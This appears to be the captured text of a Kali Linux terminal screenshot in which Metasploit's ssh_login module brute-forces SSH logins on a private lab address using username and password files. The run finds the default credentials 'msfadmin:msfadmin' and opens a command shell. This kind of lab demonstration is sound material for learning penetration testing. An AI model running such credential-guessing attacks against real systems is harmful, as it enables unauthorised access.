 Places
Terminal
Sat 07:14
1
root@kali: ~
File Edit View Search Terminal Help
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/usernames.txt
USER_FILE => /root/usernames.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/passwords.txt
PASS_FILE => /root/passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.114.130
RHOSTS => 192.168.114.130
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.114.130:22 - Success: 'msfadmin:msfadmin' ''
[*] Command shell session 1 opened (192.168.114.205:38211 -> 192.168.114.130:22) at 2020-05-02 07:13:49 -0400